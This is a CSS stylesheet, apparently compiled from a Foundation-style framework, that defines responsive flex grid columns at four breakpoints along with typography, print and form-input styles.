.column, .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; padding-left: 0.55556rem; padding-right: 0.55556rem; min-width: initial; }

@media screen and (min-width: 40em) { .column, .columns { padding-left: 0.83333rem; padding-right: 0.83333rem; } }

.column.row.row, .row.row.columns { float: none; display: block; }

.row .column.row.row, .row .row.row.columns { padding-left: 0; padding-right: 0; margin-left: 0; margin-right: 0; }

.small-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }

.small-offset-0 { margin-left: 0%; }

.small-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-offset-1 { margin-left: 8.33333%; }

.small-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-offset-2 { margin-left: 16.66667%; }

.small-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-offset-3 { margin-left: 25%; }

.small-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }

.small-offset-4 { margin-left: 33.33333%; }

.small-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-offset-5 { margin-left: 41.66667%; }

.small-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }

.small-offset-6 { margin-left: 50%; }

.small-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }

.small-offset-7 { margin-left: 58.33333%; }

.small-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }

.small-offset-8 { margin-left: 66.66667%; }

.small-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }

.small-offset-9 { margin-left: 75%; }

.small-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }

.small-offset-10 { margin-left: 83.33333%; }

.small-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-offset-11 { margin-left: 91.66667%; }

.small-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.small-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }

.small-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }

.small-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }

.small-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }

.small-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }

.small-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-1 > .column, .small-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-2 > .column, .small-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-3 > .column, .small-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-4 > .column, .small-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-5 > .column, .small-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }

.small-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-6 > .column, .small-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-7 > .column, .small-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }

.small-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-8 > .column, .small-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; }

.small-collapse > .column, .small-collapse > .columns { padding-left: 0; padding-right: 0; }

.small-uncollapse > .column, .small-uncollapse > .columns { padding-left: 0.55556rem; padding-right: 0.55556rem; }

@media screen and (min-width: 40em) { .medium-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .medium-offset-0 { margin-left: 0%; }
  .medium-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-offset-1 { margin-left: 8.33333%; }
  .medium-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-offset-2 { margin-left: 16.66667%; }
  .medium-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-offset-3 { margin-left: 25%; }
  .medium-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .medium-offset-4 { margin-left: 33.33333%; }
  .medium-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-offset-5 { margin-left: 41.66667%; }
  .medium-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .medium-offset-6 { margin-left: 50%; }
  .medium-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .medium-offset-7 { margin-left: 58.33333%; }
  .medium-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .medium-offset-8 { margin-left: 66.66667%; }
  .medium-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .medium-offset-9 { margin-left: 75%; }
  .medium-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .medium-offset-10 { margin-left: 83.33333%; }
  .medium-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-offset-11 { margin-left: 91.66667%; }
  .medium-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .medium-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .medium-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .medium-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .medium-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .medium-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }
  .medium-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-1 > .column, .medium-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-2 > .column, .medium-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-3 > .column, .medium-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-4 > .column, .medium-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-5 > .column, .medium-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .medium-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-6 > .column, .medium-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-7 > .column, .medium-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .medium-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-8 > .column, .medium-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media screen and (min-width: 40em) and (min-width: 40em) { .medium-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media screen and (min-width: 40em) { .row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 40em) { .medium-collapse > .column, .medium-collapse > .columns { padding-left: 0; padding-right: 0; }
  .medium-uncollapse > .column, .medium-uncollapse > .columns { padding-left: 0.83333rem; padding-right: 0.83333rem; } }

@media screen and (min-width: 64em) { .large-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .large-offset-0 { margin-left: 0%; }
  .large-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-offset-1 { margin-left: 8.33333%; }
  .large-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-offset-2 { margin-left: 16.66667%; }
  .large-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-offset-3 { margin-left: 25%; }
  .large-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .large-offset-4 { margin-left: 33.33333%; }
  .large-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-offset-5 { margin-left: 41.66667%; }
  .large-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .large-offset-6 { margin-left: 50%; }
  .large-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .large-offset-7 { margin-left: 58.33333%; }
  .large-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .large-offset-8 { margin-left: 66.66667%; }
  .large-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .large-offset-9 { margin-left: 75%; }
  .large-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .large-offset-10 { margin-left: 83.33333%; }
  .large-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-offset-11 { margin-left: 91.66667%; }
  .large-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .large-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .large-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .large-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .large-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .large-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }
  .large-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-1 > .column, .large-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-2 > .column, .large-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-3 > .column, .large-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-4 > .column, .large-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-5 > .column, .large-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .large-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-6 > .column, .large-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-7 > .column, .large-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .large-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-8 > .column, .large-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media screen and (min-width: 64em) and (min-width: 64em) { .large-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media screen and (min-width: 64em) { .row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 64em) { .large-collapse > .column, .large-collapse > .columns { padding-left: 0; padding-right: 0; }
  .large-uncollapse > .column, .large-uncollapse > .columns { padding-left: 0.83333rem; padding-right: 0.83333rem; } }

@media screen and (min-width: 78.75em) { .xlarge-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .xlarge-offset-0 { margin-left: 0%; }
  .xlarge-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-offset-1 { margin-left: 8.33333%; }
  .xlarge-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-offset-2 { margin-left: 16.66667%; }
  .xlarge-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-offset-3 { margin-left: 25%; }
  .xlarge-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .xlarge-offset-4 { margin-left: 33.33333%; }
  .xlarge-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-offset-5 { margin-left: 41.66667%; }
  .xlarge-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .xlarge-offset-6 { margin-left: 50%; }
  .xlarge-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .xlarge-offset-7 { margin-left: 58.33333%; }
  .xlarge-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .xlarge-offset-8 { margin-left: 66.66667%; }
  .xlarge-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .xlarge-offset-9 { margin-left: 75%; }
  .xlarge-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .xlarge-offset-10 { margin-left: 83.33333%; }
  .xlarge-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-offset-11 { margin-left: 91.66667%; }
  .xlarge-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .xlarge-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .xlarge-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .xlarge-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .xlarge-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .xlarge-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }
  .xlarge-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-1 > .column, .xlarge-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-2 > .column, .xlarge-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-3 > .column, .xlarge-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-4 > .column, .xlarge-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-5 > .column, .xlarge-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .xlarge-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-6 > .column, .xlarge-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-7 > .column, .xlarge-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .xlarge-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-8 > .column, .xlarge-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media screen and (min-width: 78.75em) and (min-width: 78.75em) { .xlarge-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media screen and (min-width: 78.75em) { .row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .xlarge-collapse > .column, .xlarge-collapse > .columns { padding-left: 0; padding-right: 0; }
  .xlarge-uncollapse > .column, .xlarge-uncollapse > .columns { padding-left: 0.83333rem; padding-right: 0.83333rem; } }

.shrink { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; max-width: 100%; }

.column.align-top, .align-top.columns { -ms-flex-item-align: start; align-self: flex-start; }

.column.align-bottom, .align-bottom.columns { -ms-flex-item-align: end; align-self: flex-end; }

.column.align-middle, .align-middle.columns { -ms-flex-item-align: center; align-self: center; }

.column.align-stretch, .align-stretch.columns { -ms-flex-item-align: stretch; align-self: stretch; }

div, dl, dt, dd, ul, ol, li, h1, .sub-banner #sub-banner-container > *, h2, h3, h4, h5, h6, pre, form, p, blockquote, th, td { margin: 0; padding: 0; }

p { font-size: inherit; line-height: 1.6; margin-bottom: 0.55556rem; text-rendering: optimizeLegibility; }

em, i { font-style: italic; line-height: inherit; }

strong, b { font-weight: bold; line-height: inherit; }

small { font-size: 80%; line-height: inherit; }

h1, .sub-banner #sub-banner-container > *, h2, h3, h4, h5, h6 { font-family: "Raleway", sans-serif; font-weight: bold; font-style: normal; color: #000; text-rendering: optimizeLegibility; margin-top: 0; margin-bottom: 0.55556rem; line-height: 1.4; }

h1 small, .sub-banner #sub-banner-container > * small, h2 small, h3 small, h4 small, h5 small, h6 small { color: #cacaca; line-height: 0; }

h1, .sub-banner #sub-banner-container > * { font-size: 1.33333rem; }

h2 { font-size: 1.11111rem; }

h3 { font-size: 1.05556rem; }

h4 { font-size: 1rem; }

h5 { font-size: 0.94444rem; }

h6 { font-size: 0.88889rem; }

@media screen and (min-width: 40em) { h1, .sub-banner #sub-banner-container > * { font-size: 1.66667rem; }
  h2 { font-size: 1.33333rem; }
  h3 { font-size: 1.11111rem; }
  h4 { font-size: 1.05556rem; }
  h5 { font-size: 1rem; }
  h6 { font-size: 0.88889rem; } }

a { color: #062a6a; text-decoration: none; line-height: inherit; cursor: pointer; }

a:hover, a:focus { color: #05245b; }

a img { border: 0; }

hr { max-width: 70rem; height: 0; border-right: 0; border-top: 0; border-bottom: 1px solid #cacaca; border-left: 0; margin: 1.66667rem auto; clear: both; }

ul, ol, dl { line-height: 1.6; margin-bottom: 0.55556rem; list-style-position: outside; }

li { font-size: inherit; }

ul { list-style-type: disc; margin-left: 1.25rem; }

ol { margin-left: 1.25rem; }

ul ul, ol ul, ul ol, ol ol { margin-left: 1.25rem; margin-bottom: 0; }

dl { margin-bottom: 1rem; }

dl dt { margin-bottom: 0.3rem; font-weight: bold; }

blockquote { margin: 0 0 0.55556rem; padding: 0.5rem 1.11111rem 0 1.05556rem; border-left: 1px solid #cacaca; }

blockquote, blockquote p { line-height: 1.6; color: #8a8a8a; }

cite { display: block; font-size: 0.72222rem; color: #8a8a8a; }

cite:before { content: '\2014 \0020'; }

abbr { color: #333; cursor: help; border-bottom: 1px dotted #0a0a0a; }

code { font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: normal; color: #0a0a0a; background-color: #e6e6e6; border: 1px solid #cacaca; padding: 0.11111rem 0.27778rem 0.05556rem; }

kbd { padding: 0.11111rem 0.22222rem 0; margin: 0; background-color: #e6e6e6; color: #0a0a0a; font-family: Consolas, "Liberation Mono", Courier, monospace; border-radius: 5px; }

.subheader { margin-top: 0.2rem; margin-bottom: 0.5rem; font-weight: normal; line-height: 1.4; color: #8a8a8a; }

.lead { font-size: 22.5px; line-height: 1.6; }

.stat { font-size: 2.5rem; line-height: 1; }

p + .stat { margin-top: -1rem; }

.no-bullet { margin-left: 0; list-style: none; }

.text-left { text-align: left; }

.text-right { text-align: right; }

.text-center { text-align: center; }

.text-justify { text-align: justify; }

@media screen and (min-width: 40em) { .medium-text-left { text-align: left; }
  .medium-text-right { text-align: right; }
  .medium-text-center { text-align: center; }
  .medium-text-justify { text-align: justify; } }

@media screen and (min-width: 64em) { .large-text-left { text-align: left; }
  .large-text-right { text-align: right; }
  .large-text-center { text-align: center; }
  .large-text-justify { text-align: justify; } }

@media screen and (min-width: 78.75em) { .xlarge-text-left { text-align: left; }
  .xlarge-text-right { text-align: right; }
  .xlarge-text-center { text-align: center; }
  .xlarge-text-justify { text-align: justify; } }

.show-for-print { display: none !important; }

@media print { * { background: transparent !important; color: black !important; -webkit-box-shadow: none !important; box-shadow: none !important; text-shadow: none !important; }
  .show-for-print { display: block !important; }
  .hide-for-print { display: none !important; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; }
  a, a:visited { text-decoration: underline; }
  a[href]:after { content: " (" attr(href) ")"; }
  .ir a:after, a[href^='javascript:']:after, a[href^='#']:after { content: ''; }
  abbr[title]:after { content: " (" attr(title) ")"; }
  pre, blockquote { border: 1px solid #8a8a8a; page-break-inside: avoid; }
  thead { display: table-header-group; }
  tr, img { page-break-inside: avoid; }
  img { max-width: 100% !important; }
  @page { margin: 0.5cm; }
  p, h2, h3 { orphans: 3; widows: 3; }
  h2, h3 { page-break-after: avoid; } }

[type='text'], [type='password'], [type='date'], [type='datetime'], [type='datetime-local'], [type='month'], [type='week'], [type='email'], [type='number'], [type='search'], [type='tel'], [type='time'], [type='url'], [type='color'], textarea { display: block; -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; height: 2.16667rem; padding: 0.44444rem; border: 1px solid #cacaca; margin: 0 0 0.88889rem; font-family: inherit; font-size: 0.88889rem; color: #0a0a0a; background-color: #fefefe; -webkit-box-shadow: inset 0 1px 2px rgba(10, 10, 10, 0.1); box-shadow: inset 0 1px 2px rgba(10, 10, 10, 0.1); border-radius: 5px; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; -webkit-appearance: none; -moz-appearance: none; }

[type='text']:focus, [type='password']:focus, [type='date']:focus, [type='datetime']:focus, [type='datetime-local']:focus, [type='month']:focus, [type='week']:focus, [type='email']:focus, [type='number']:focus, [type='search']:focus, [type='tel']:focus, [type='time']:focus, [type='url']:focus, [type='color']:focus, textarea:focus { border: 1px solid #8a8a8a; background-color: #fefefe; outline: none; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

textarea { max-width: 100%; }

textarea[rows] { height: auto; }

input::-webkit-input-placeholder, textarea::-webkit-input-placeholder { color: #cacaca; }

input::-moz-placeholder, textarea::-moz-placeholder { color: #cacaca; }

input:-ms-input-placeholder, textarea:-ms-input-placeholder { color: #cacaca; }

input::-ms-input-placeholder, textarea::-ms-input-placeholder { color: #cacaca; }

input::placeholder, textarea::placeholder { color: #cacaca; }

input:disabled, input[readonly], textarea:disabled, textarea[readonly] { background-color: #e6e6e6; cursor: not-allowed; }

[type='submit'], [type='button'] { border-radius: 5px; -webkit-appearance: none; -moz-appearance: none; }

input[type="search"] { -webkit-box-sizing: border-box; box-sizing: border-box; }

[type='file'], [type='checkbox'], [type='radio'] { margin: 0 0 0.88889rem; }

[type='checkbox'] + label, [type='radio'] + label { display: inline-block; margin-left: 0.44444rem; margin-right: 0.88889rem; margin-bottom: 0; vertical-align: baseline; }

[type='checkbox'] + label[for], [type='radio'] + label[for] { cursor: pointer; }

label > [type='checkbox'], label > [type='radio'] { margin-right: 0.44444rem; }

[type='file'] { width: 100%; }

label { display: block; margin: 0; font-size: 0.77778rem; font-weight: normal; line-height: 1.8; color: #0a0a0a; }

label.middle { margin: 0 0 0.88889rem; padding: 0.5rem 0; }

.help-text { margin-top: -0.44444rem; font-size: 0.72222rem; font-style: italic; color: #0a0a0a; }

.input-group { display: -webkit-box; display: -ms-flexbox; display: flex; width: 100%; margin-bottom: 0.88889rem; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.input-group > :first-child { border-radius: 5px 0 0 5px; }

.input-group > :last-child > * { border-radius: 0 5px 5px 0; }

.input-group-label, .input-group-field, .input-group-button { margin: 0; white-space: nowrap; }

.input-group-label { text-align: center; padding: 0 1rem; background: #e6e6e6; color: #0a0a0a; border: 1px solid #cacaca; white-space: nowrap; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.input-group-label:first-child { border-right: 0; }

.input-group-label:last-child { border-left: 0; }

.input-group-field { border-radius: 0; -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; height: auto; }

.input-group-button { padding-top: 0; padding-bottom: 0; text-align: center; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.input-group-button a, .input-group-button input, .input-group-button button { margin: 0; }

fieldset { border: 0; padding: 0; margin: 0; }

legend { margin-bottom: 0.44444rem; max-width: 100%; }

